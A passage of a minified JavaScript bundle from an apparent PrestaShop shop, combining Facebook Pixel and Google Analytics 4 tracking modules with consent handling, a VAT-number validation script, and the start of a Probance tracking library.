0===window._axcb&&(window._axcb=[]);window._axcb.push(function(axeptio){axeptio.on("cookies:complete",function(choices){if(choices.facebook_pixel){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token,},success:function(jsonData,textStatus,jqXHR){fbq("init",btPixel.pixel_id);fbq("track","PageView",{'eventID':btPixel.eventId});fbq("consent","grant")},})}})})}else if(btPixel.bUseAxeption==0){if(btPixel.bConsentHtmlElement!=""){$(btPixel.bConsentHtmlElement).on("click",function(event){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token,},success:function(jsonData,textStatus,jqXHR){fbq("init",btPixel.pixel_id);fbq("track","PageView",{'eventID':btPixel.eventId});fbq("consent","grant")},})});if(btPixel.bConsentHtmlElementSecond!=""){$(btPixel.bConsentHtmlElementSecond).on("click",function(event){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token,},success:function(jsonData,textStatus,jqXHR){fbq("init",btPixel.pixel_id);fbq("track","PageView",{'eventID':btPixel.eventId});fbq("consent","grant")},})})}}}
if(btPixel.iConsentConsentLvl==0){fbq("consent","revoke")}else if(btPixel.iConsentConsentLvl==1){fbq("consent","revoke")}else if(btPixel.iConsentConsentLvl==2||btPixel.iConsentConsentLvl==3){if(btPixel.advancedMatchingData==!1||btPixel.useAdvancedMatching==!1){fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,})}else{fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln,})}
fbq("track","PageView",{'eventID':btPixel.eventId});fbq("consent","grant")}}else{if(btPixel.advancedMatchingData==!1||btPixel.useAdvancedMatching==!1){fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,})}else{fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln,})}
fbq("track","PageView",{'eventID':btPixel.eventId});fbq("consent","grant")}
if(btPixel.useConversionApi==1){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"sendApiData",token:btPixel.token,tagContent:btPixel.tagContent,useApiForPageView:btPixel.useApiForPageView,pagetype:btPixel.currentPage,id_order:btPixel.id_order,}})}
if(typeof btPixel.tagContent!=="undefined"&&typeof btPixel.tagContent.aTrackingType!=="undefined"||typeof btPixel.tagContent.aDynTags.content_name!=="undefined"||typeof btPixel.tagContent.aDynTags.content_ids!=="undefined"){if(btPixel.tagContent.aTrackingType.value=="ViewContent"&&typeof btPixel.tagContent.aDynTags.content_name!=="undefined"){fbq("track","ViewContent",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value,},{'eventID':btPixel.eventId})}
if(typeof btPixel.tagContent.aDynTags.content_ids!=="undefined"){if(btPixel.tagContent.aTrackingType.value=="ViewCategory"){fbq("trackCustom","ViewCategory",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,},{'eventID':btPixel.eventId})}}else{if(btPixel.tagContent.aTrackingType.value=="ViewCategory"){if(typeof btPixel.tagContent.aDynTags.content_name!=="undefined"){fbq("trackCustom","ViewCategory",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_type:btPixel.tagContent.aDynTags.content_type.value,},{'eventID':btPixel.eventId})}}}
if(btPixel.tagContent.aTrackingType.value=="ViewContentHomepage"){if(typeof btPixel.tagContent.aDynTags.content_ids!=="undefined"&&typeof btPixel.tagContent.aDynTags.content_ids.value!=="undefined"){fbq("trackCustom","ViewContentHomepage",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,},{'eventID':btPixel.eventId})}else{fbq("trackCustom","ViewContentHomepage",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_type:btPixel.tagContent.aDynTags.content_type.value,},{'eventID':btPixel.eventId})}}
if(btPixel.tagContent.aTrackingType.value=="AddToCart"){fbq("track","AddToCart",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value,},{'eventID':btPixel.eventId})}
if(btPixel.tagContent.aTrackingType.value=="Contact"){fbq("track","Contact",{},{'eventID':btPixel.eventId})}
if(btPixel.tagContent.aTrackingType.value=="Purchase"){fbq("track","Purchase",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value,},{'eventID':btPixel.eventId})}
if(btPixel.tagContent.aTrackingType.value=="Search"){fbq("track","Search",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,query:btPixel.tagContent.aDynTags.search_string.value,},{'eventID':btPixel.eventId})}
$(btPixel.btnAddToWishlist).on("click",function(){fbq("track","AddToWishlist",{content_type:'product',},{'eventID':btPixel.eventId})});$('.ps-shown-by-js').each(function(index){$(this).on("click",function(event){fbq("track","AddPaymentInfo",{},{'eventID':btPixel.eventId});if(btPixel.useConversionApi==1){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"sendPaymentInfoToApi",token:btPixel.token,eventId:btPixel.eventId,}})}})});if(btPixel.tagContent.aTrackingType.value=="InitiateCheckout"){fbq("track","InitiateCheckout",{'eventID':btPixel.eventId})}}
if(typeof prestashop!=='undefined'){prestashop.on('updateCart',function(event){if(event&&event.reason&&event.reason.linkAction=="add-to-cart"){var idProduct=0;var idProductAttribute=0;if(typeof event.reason.idProductAttribute!=="undefined"){idProductAttribute=event.reason.idProductAttribute}else if(typeof event.resp.id_product_attribute!=="undefined"){idProductAttribute=event.resp.id_product_attribute}
if(typeof event.reason.idProduct!=="undefined"){idProduct=event.reason.idProduct}else if(typeof event.resp.id_product!=="undefined"){idProduct=event.resp.id_product}
$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"addToCart",id_product_attribute:idProductAttribute,id_product:idProduct,token:btPixel.token,},success:function(jsonData,textStatus,jqXHR){fbq('set','autoConfig',!1,btPixel.pixel_id);fbq("track","AddToCart",{content_ids:jsonData.content_ids,content_type:'product',value:jsonData.value,currency:jsonData.currency,},{'eventID':btPixel.eventId})},})}});prestashop.on('updatedProduct',function(event){if(event){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateCombination",id_product_attribute:event.id_product_attribute,id_product:$('input[name="id_product"').val(),token:btPixel.token,},success:function(jsonData,textStatus,jqXHR){fbq('set','autoConfig',!1,btPixel.pixel_id);fbq("track","ViewContent",{content_name:jsonData.content_name,content_category:jsonData.content_category,content_ids:jsonData.content_id,content_type:'product',value:jsonData.value,currency:jsonData.currency,})},})}})}}});/**
* History:
*
* 1.0.0 - First version
*
*  @author    Vincent MASSON <contact@coeos.pro>
*  @copyright Vincent MASSON <www.coeos.pro>
*  @license   http://www.coeos.pro/fr/content/3-conditions-generales-de-ventes
*/
$().ready(function(){var vat_number=$("input[name$=vat_number]").val();var id_country=$("[name$=id_country]").val();verification_vat_number(vat_number,id_country);$("input[name$=vat_number]").focusout(function(){var vat_number=$("input[name$=vat_number]").val();var id_country=$("[name$=id_country]").val();verification_vat_number(vat_number,id_country)});$("[name$=id_country]").focusout(function(){var vat_number=$("input[name$=vat_number]").val();var id_country=$("[name$=id_country]").val();verification_vat_number(vat_number,id_country)})});function verification_vat_number(vat_number,id_country){$("input[name$=vat_number]").parent().removeClass('error_vat_number');if(vat_number!=""){if(document.getElementById("submitAccount"))
document.getElementById("submitAccount").style.display="none";$("#msg_vat_number").remove();$.ajax({type:"POST",headers:{"cache-control":"no-cache"},url:vncfc_fc_url,data:{"action":"verifFO","vat_number":vat_number,"id_country":id_country},success:function(result){var r=result.split('|');if(r[0]!='structure'&&r[0]!='vies_2'){$("input[name$=vat_number]").parent().removeClass('error_vat_number');if(document.getElementById("submitAccount"))
document.getElementById("submitAccount").style.display="inline-block"}else{$("input[name$=vat_number]").after("<div id=\"msg_vat_number\">"+r[1]+"</div>");$("input[name$=vat_number]").parent().addClass('error_vat_number');if(document.getElementById("submitAccount"))
document.getElementById("submitAccount").style.display="none"}},error:function(result){$("input[name$=vat_number]").parent().removeClass('error_vat_number');if(document.getElementById("submitAccount"))
document.getElementById("submitAccount").style.display="inline-block"}})}else{$("#msg_vat_number").remove();if(document.getElementById("submitAccount"))
document.getElementById("submitAccount").style.display="inline-block"}};/**
 * Google Analytics : GA4
 *
 * @author    businesstech.fr <modules@businesstech.fr> - https://www.businesstech.fr/
 * @copyright Business Tech - https://www.businesstech.fr/
 * @license   see file: LICENSE.txt
 *
 *           ____    _______
 *          |  _ \  |__   __|
 *          | |_) |    | |
 *          |  _ <     | |
 *          | |_) |    | |
 *          |____/     |_|
 */
document.addEventListener('DOMContentLoaded',function(){window.dataLayer=window.dataLayer||[];window.gtag=function(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config',btGapTag.gaId);processRefunds();if(btGapTag.tagContent&&btGapTag.tagContent.tracking_type){handleTrackingType()}
addEventListeners()});function handleConsentMode(){if(btGapTag.bUseConsent){if(btGapTag.bUseAxeption===1){handleAxeptioConsent()}else if(btGapTag.bUseAxeption===0){handleCustomConsent()}else{gtag('js',new Date());gtag('config',btGapTag.gaId)}}else if(btGapTag.bforceTag){gtag("consent","update",{analytics_storage:"granted"})}}
function handleAxeptioConsent(){function launchGoogleAnalytics(){gtag("js",new Date());gtag("config",btGapTag.gaId)}
window._axcb=window._axcb||[];window._axcb.push(function(axeptio){axeptio.on("cookies:complete",function(choices){if(choices.google_analytics){launchGoogleAnalytics()}})})}
function handleCustomConsent(){setConsentState(btGapTag.iConsentConsentLvl);[btGapTag.bConsentHtmlElement,btGapTag.bConsentHtmlElementSecond].forEach(element=>{if(element){$(element).on("click",updateConsent)}});if(btGapTag.acbIsInstalled){$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:"removedAcbReferrer",token:btGapTag.token},})}}
function setConsentState(consentLevel){let consentState={ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",};switch(consentLevel){case 1:consentState.analytics_storage="granted";break;case 2:consentState.ad_storage="granted";consentState.ad_user_data="granted";consentState.ad_personalization="granted";break;case 3:consentState={ad_storage:"granted",analytics_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",};break}
gtag("consent","update",consentState);if(btGapTag.referer!=null){gtag('set','page_referrer',btGapTag.referer)}}
function updateConsent(){$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btGapTag.token},success:function(){gtag("js",new Date());gtag("config",btGapTag.gaId,{'cookie_update':!1});gtag("consent","update",{ad_storage:"granted",analytics_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",})},})}
function processRefunds(){if(btGapTag.bRefund){sendRefundEvent("sendRefund","refunds")}
if(btGapTag.bPartialRefund){sendRefundEvent("sendPartialRefund","refunds_partial")}}
function sendRefundEvent(action,dataKey){$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:action,token:btGapTag.token},success:function(jsonData){jsonData[dataKey].forEach(function(data){let eventData={currency:data.currency||data.refund_data.currency,value:data.value||data.refund_data.value,transaction_id:data.transaction_id||data.refund_data.transaction_id,shipping:data.shipping||data.refund_data.shipping,tax:data.tax||data.refund_data.tax,};if(data.has_product){eventData.items=data.product}
gtag("event","refund",eventData)})},})}
function handleTrackingType(){const trackingType=btGapTag.tagContent.tracking_type.value;const handlers={view_item_list:handleViewItemList,view_item:handleViewItem,view_promotion:handleViewPromotion,view_cart:handleViewCart,begin_checkout:handleBeginCheckout,add_shipping_info:handleAddShippingInfo,add_payment_info:handleAddPaymentInfo,purchase:handlePurchase,generate_lead:()=>gtag("event","generate_lead"),search:()=>gtag("event","search",{search_term:btGapTag.tagContent.content_name.value}),};if(handlers[trackingType]){handlers[trackingType]()}}
function handleViewItemList(){if(typeof btGapTag.tagContent.contents!=="undefined"){const items=btGapTag.tagContent.contents.value.map(item=>item);gtag("event","view_item_list",{item_list_id:btGapTag.tagContent.content_name.value,item_list_name:btGapTag.tagContent.content_name.value,items:items,})}
addProductClickListeners();addWishlistClickListeners()}
function addProductClickListeners(){$(btGapTag.elementCategoryProduct).each(function(){$(this).on("click",function(){sendSelectItemEvent($(this).attr("data-id-product"),"selectItem")})})}
function addWishlistClickListeners(){$(btGapTag.elementWishCat).each(function(){$(this).on("click",function(){sendSelectItemEvent($(this).attr("data-id-product"),"selectItem","add_to_wishlist")})})}
function sendSelectItemEvent(productId,action,eventName="select_item"){$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:action,iProductId:productId,token:btGapTag.token},success:function(jsonData){gtag("event",eventName,{item_list_id:btGapTag.tagContent.content_name.value,item_list_name:btGapTag.tagContent.content_name.value,items:jsonData.data,})},})}
function handleViewItem(){const items=btGapTag.tagContent.contents.value.map(item=>item);gtag("event","view_item",{currency:btGapTag.tagContent.currency.value,value:btGapTag.tagContent.value.value,items:items,});$(btGapTag.elementWishProd).on("click",function(){gtag("event","add_to_wishlist",{currency:btGapTag.tagContent.currency.value,value:btGapTag.tagContent.value.value,items:items,})})}
function handleViewPromotion(){const items=btGapTag.tagContent.contents.value.map(item=>item);gtag("event","view_promotion",{item_list_id:btGapTag.tagContent.content_name.value,item_list_name:btGapTag.tagContent.content_name.value,items:items,});$(btGapTag.elementCategoryProduct).each(function(){$(this).on("click",function(){sendSelectItemEvent($(this).attr("data-id-product"),"selectPromotion","select_promotion")})})}
function handleViewCart(){const items=btGapTag.tagContent.contents.value.map(item=>item);gtag("event","view_cart",{currency:btGapTag.tagContent.currency.value,value:btGapTag.tagContent.value.value,items:items,})}
function handleBeginCheckout(){const items=btGapTag.tagContent.contents.value.map(item=>item);gtag("event","begin_checkout",{currency:btGapTag.tagContent.currency.value,value:btGapTag.tagContent.value.value,coupon:btGapTag.tagContent.coupon_name.value,items:items,})}
function handleAddShippingInfo(){const items=btGapTag.tagContent.contents.value.map(item=>item);function getCheckedDeliveryOption(){const checkedOption=document.querySelector('.delivery-options input[type="radio"]:checked');if(checkedOption){const label=document.querySelector(`label[for="${checkedOption.id}"]`);if(label){const carrierName=label.querySelector('.carrier-name');return carrierName?carrierName.textContent.trim():''}}
return''}
document.querySelectorAll('.delivery-options input[type="radio"]').forEach(radio=>{radio.addEventListener('change',()=>{const selectedCarrier=getCheckedDeliveryOption();if(selectedCarrier){sendShippingEvent(radio.value,selectedCarrier)}})});const defaultCarrier=getCheckedDeliveryOption();if(defaultCarrier){const defaultRadio=document.querySelector('.delivery-options input[type="radio"]:checked');if(defaultRadio){sendShippingEvent(defaultRadio.value,defaultCarrier)}}
function sendShippingEvent(carrierId){$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:"sendCarrier",idCarrier:carrierId,token:btGapTag.token},success:function(jsonData){gtag("event","add_shipping_info",{currency:btGapTag.tagContent.currency.value,value:btGapTag.tagContent.value.value,coupon:btGapTag.tagContent.coupon_name.value,shipping_tier:jsonData.sCarrierName,items:items,})},})}
$(btGapTag.elementShipping).each(function(){$(this).on("click",function(){sendShippingEvent($(this).val())})});sendShippingEvent($(btGapTag.elementShipping+":checked").val())}
function handleAddPaymentInfo(){const items=btGapTag.tagContent.contents.value.map(item=>item);$('.ps-shown-by-js').each(function(){$(this).on("click",function(){gtag("event","add_payment_info",{currency:btGapTag.tagContent.currency.value,value:btGapTag.tagContent.value.value,coupon:btGapTag.tagContent.coupon_name.value,payment_type:$('label[for="'+$(this).attr("id")+'"]').text().trim(),items:items,})})})}
function handlePurchase(){const items=btGapTag.tagContent.contents.value.map(item=>item);gtag("event","purchase",{currency:btGapTag.tagContent.currency.value,value:btGapTag.tagContent.value.value,transaction_id:btGapTag.tagContent.content_id.value,coupon:btGapTag.tagContent.coupon_name.value,shipping:btGapTag.tagContent.value_shipping?btGapTag.tagContent.value_shipping.value:0,tax:btGapTag.tagContent.value_tax?btGapTag.tagContent.value_tax.value:0,items:items,});if(btGapTag.gaEnhancedConversion){const hasRelevantData=btGapTag.gaEnhancedConversionData.email||btGapTag.gaEnhancedConversionData.phone_number||(btGapTag.gaEnhancedConversionData.address&&Object.values(btGapTag.gaEnhancedConversionData.address).some(Boolean));if(hasRelevantData){gtag("set","user_data",{"email":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.email?btGapTag.gaEnhancedConversionData.email:'',"phone_number":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.phone_number?btGapTag.gaEnhancedConversionData.phone_number:'',"address":{"first_name":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.address&&btGapTag.gaEnhancedConversionData.address.first_name?btGapTag.gaEnhancedConversionData.address.first_name:'',"last_name":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.address&&btGapTag.gaEnhancedConversionData.address.last_name?btGapTag.gaEnhancedConversionData.address.last_name:'',"street":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.address&&btGapTag.gaEnhancedConversionData.address.street?btGapTag.gaEnhancedConversionData.address.street:'',"city":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.address&&btGapTag.gaEnhancedConversionData.address.city?btGapTag.gaEnhancedConversionData.address.city:'',"region":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.address&&btGapTag.gaEnhancedConversionData.address.region?btGapTag.gaEnhancedConversionData.address.region:'',"postal_code":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.address&&btGapTag.gaEnhancedConversionData.address.postal_code?btGapTag.gaEnhancedConversionData.address.postal_code:'',"country":btGapTag.gaEnhancedConversionData&&btGapTag.gaEnhancedConversionData.address&&btGapTag.gaEnhancedConversionData.address.country?btGapTag.gaEnhancedConversionData.address.country:''}})}}}
function addEventListeners(){if(typeof prestashop!=='undefined'){prestashop.on('updatedProduct',handleUpdatedProduct);prestashop.on('clickQuickView',handleQuickView);prestashop.on('updateCart',handleCartUpdate)}
$(btGapTag.elementlogin).on("click",()=>gtag("event","login",{method:"Website direct"}));$(btGapTag.elementsignup).on("click",()=>gtag("event","sign_up",{method:"Website direct"}));$("video.pvr-video-player").on("click",()=>gtag("event","video_start"))}
function handleUpdatedProduct(event){if(event){$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateCombination",id_product_attribute:event.id_product_attribute,id_product:$('input[name="id_product"]').val(),token:btGapTag.token,},success:function(jsonData){gtag("event","view_item",{currency:jsonData.currency,value:jsonData.value,items:jsonData.data,})},})}}
function handleQuickView(event){if(event){$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateQuickView",id_product_attribute:event.dataset.idProductAttribute,id_product:event.dataset.idProduct,token:btGapTag.token,},success:function(jsonData){gtag("event","view_item",{currency:jsonData.currency,value:jsonData.value,items:jsonData.data,})},})}}
function handleCartUpdate(event){if(event&&event.reason){if(event.reason.linkAction==="add-to-cart"){handleAddToCart(event)}else if(event.reason.linkAction==="delete-from-cart"){handleRemoveFromCart(event)}}}
function handleAddToCart(event){const productData=extractProductData(event);$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:"cartPageList",id_product_attribute:productData.idProductAttribute,id_product:productData.idProduct,quantity:productData.quantity,token:btGapTag.token,},success:function(jsonData){gtag("event","add_to_cart",{currency:jsonData.currency,value:jsonData.value,items:jsonData.data,})},})}
function handleRemoveFromCart(event){const productData=extractProductData(event);$.ajax({type:"POST",url:btGapTag.ajaxUrl,dataType:"json",data:{ajax:1,action:"removeCart",iProductId:productData.idProduct,token:btGapTag.token,},success:function(jsonData){gtag("event","remove_from_cart",{currency:jsonData.currency,value:jsonData.value,items:jsonData.data,})},})}
function extractProductData(event){return{idProductAttribute:event.reason.idProductAttribute||event.resp.id_product_attribute,idProduct:event.reason.idProduct||event.resp.id_product,quantity:event.reason.cart?(event.reason.cart.products_count||event.resp.quantity):0,}};var PROBANCE_browser_detect=null,probance_ajax=null,PROBANCE_encoder=null,PROBANCE_utils=null,PROBANCE_urlUtils=null,PROBANCE_idManager=null;if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}}if(!String.prototype.endsWith){String.prototype.endsWith=function(a){return this.indexOf(a,this.length-a.length)!==-1}}if(typeof JSON!=="object"){JSON={};function quote(a){escapable.lastIndex=0;return escapable.test(a)?'"'+a.replace(escapable,function(c){var b=meta[c];return typeof b==="string"?b:"\\u"+("0000"+c.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(g,k){var d,b,f,l,c=gap,j,h=k[g];if(h&&typeof h==="object"&&typeof h.toJSON==="function"){h=h.toJSON(g)}if(typeof rep==="function"){h=rep.call(k,g,h)}switch(typeof h){case"string":return quote(h);case"number":return isFinite(h)?String(h):"null";case"boolean":case"null":return String(h);case"object":if(!h){return"null"}gap+=indent;j=[];if(Object.prototype.toString.apply(h)==="[object Array]"){l=h.length;for(d=0;d<l;d+=1){j[d]=str(d,h)||"null"}f=j.length===0?"[]":gap?"[\n"+gap+j.join(",\n"+gap)+"\n"+c+"]":"["+j.join(",")+"]";gap=c;return f}if(rep&&typeof rep==="object"){l=rep.length;for(d=0;d<l;d+=1){if(typeof rep[d]==="string"){b=rep[d];f=str(b,h);if(f){j.push(quote(b)+(gap?": ":":")+f)}}}}else{for(b in h){if(Object.prototype.hasOwnProperty.call(h,b)){f=str(b,h);if(f){j.push(quote(b)+(gap?": ":":")+f)}}}}f=j.length===0?"{}":gap?"{\n"+gap+j.join(",\n"+gap)+"\n"+c+"}":"{"+j.join(",")+"}";gap=c;return f}}if(typeof JSON.stringify!=="function"){escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};JSON.stringify=function(c,a,d){var b;gap="";indent="";if(typeof d==="number"){for(b=0;b<d;b+=1){indent+=" "}}else{if(typeof d==="string"){indent=d}}rep=a;if(a&&typeof a!=="function"&&(typeof a!=="object"||typeof a.length!=="number")){throw new Error("JSON.stringify")}return str("",{"":c})}}if(typeof JSON.parse!=="function"){cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;JSON.parse=function(text,reviver){function walk(e,t){var n,r,i=e[t];if(i&&typeof i==="object"){for(n in i){if(Object.prototype.hasOwnProperty.call(i,n)){r=walk(i,n);if(r!==undefined){i[n]=r}else{delete i[n]}}}}return reviver.call(e,t,i)}var j;text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver==="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")}}}probance_ajax={sendAjax:function(b,a,d,e,g,f,i){var c=null;if(d&&e&&e.trim().length>0){if(a.indexOf("?")==-1){a+="?"+e}else{a+="&"+e}e=""}if("XDomainRequest" in window&&window.XDomainRequest!==null){c=new XDomainRequest();c.onprogress=function(){};if(f){c.onload=f}if(i){c.onerror=i}c.open((d?"GET":"POST"),a);c.send(e);return}if(window.XMLHttpRequest){c=new XMLHttpRequest()}else{if(window.ActiveXObject){c=new ActiveXObject("Microsoft.XMLHTTP")}}if(c===null){return}c.onload=f;c.onerror=i;if(g){var h=b;c.onreadystatechange=function(){probance_logger.writeDebug(h+" readyState="+this.readyState)}}c.open((d?"GET":"POST"),a,g);if(!d){c.setRequestHeader("Content-type","application/json")}c.send(e)},callScript:function(e,c,a,f){var b=document.createElement("script"),d=null;if(c){b.async=!0;b.defer=!0}if(b.addEventListener){if(a!==null&&a!==undefined){b.addEventListener("load",function(){a()},!1)}if(f!==null&&f!==undefined){b.addEventListener("error",function(){f()},!1)}}else{if((a!==null&&a!==undefined)||(f!==null&&f!==undefined)){b.onreadystatechange=function(){var g=b.readyState;if(g==="loaded"){if(g.status==200){if(a!==null&&a!==undefined){a()}}else{if(f!==null&&f!==undefined){f()}}}}}}b.src=e;d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)},callImage:function(f,h,a,g){var d=document.createElement("img"),b=null;try{d.style.visibility="hidden"}catch(c){}try{d.style.display="none"}catch(c){}if(d.addEventListener){if(a!==null&&a!==undefined){d.addEventListener("load",function(){a()},!1)}if(g!==null&&g!==undefined){d.addEventListener("error",function(){g()},!1)}}else{if((a!==null&&a!==undefined)||(g!==null&&g!==undefined)){d.onreadystatechange=function(){var e=d.readyState;if(e==="loaded"){if(e.status==200){if(a!==null&&a!==undefined){a()}}else{if(g!==null&&g!==undefined){g()}}}}}}if(h!==null&&h!==undefined){d.id=h}d.src=f;b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(d,b)}};function probanceCookies(b,a,c){this.name=b;this.delay=a;this.encode=!0;if(c!==null&&c!==undefined){if(!c){this.encode=!1}else{this.encode=!0}}}probanceCookies.prototype.readFromCookie=function(){var b="",a=0,d=0,c="";b=document.cookie+"";a=b.indexOf(this.name+"=");if(a>=0){a+=this.name.length+1;d=b.indexOf(";",a);if(d<0){d=b.length}if(a===d){return null}c=b.substring(a,d);if(this.encode){c=PROBANCE_encoder.decode(c)}return decodeURIComponent(c)}return null};probanceCookies.prototype.cookieExists=function(){var b="",a=0;b=document.cookie+"";a=b.indexOf(this.name+"=");if(a>=0){return!0}return!1};probanceCookies.prototype.saveCookie=function(d){var a="",c=null,b="";if(this.delay){c=new Date();c.setTime(c.getTime()+(this.delay*24*60*60*1000));a="; expires="+c.toGMTString()}if(d===null||d===undefined){b=""}b=encodeURIComponent(d);if(this.encode){b=PROBANCE_encoder.encode(b)}document.cookie=this.name+"="+b+a+"; path=/"};probanceCookies.prototype.deleteCookie=function(){document.cookie=this.name+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"};PROBANCE_browser_detect={alreadyDone:!1,init:function(){if(this.alreadyDone){return}this.browser=this.searchString(this.dataBrowser)||"UNKNOWN";this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"UNKNOWN";this.OS=this.searchString(this.dataOS)||"UNKNOWN";this.isMobile=this.testMobile(navigator.userAgent);this.alreadyDone=!0},testMobile:function(a){if(a==null){return!1}return/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(a)},searchString:function(d){if(d==null){return}var a=0,b=null,c=null;for(a=0;a<d.length;a++){b=d[a].string;c=d[a].prop;this.versionSearchString=d[a].versionSearch||d[a].identity;if(b){if(b.toLowerCase().indexOf(d[a].subString.toLowerCase())!=-1){return d[a].identity}}else{if(c){return d[a].identity}}}},searchVersion:function(c){if(c==null){return}var b=c.toLowerCase().indexOf(this.versionSearchString.toLowerCase());if(b==-1){return}var a=(this.versionSearchString.indexOf("/")>-1?0:1);return parseFloat(c.substring(b+this.versionSearchString.length+a))},dataBrowser:[{string:navigator.userAgent,subString:"Edg",identity:"Edge",versionSearch:"Edg/"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"Edge/"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer",versionSearch:"MSIE"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{prop:window.opera,identity:"Opera"},{string:navigator.userAgent,subString:"OmniWeb",identity:"OmniWeb",versionSearch:"OmniWeb/"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino",versionSearch:"Camino/"},{string:navigator.userAgent,subString:"Gecko",identity:"Mozilla",versionSearch:"rv:"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.userAgent,subString:"IEMobile",identity:"IEMobile"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.us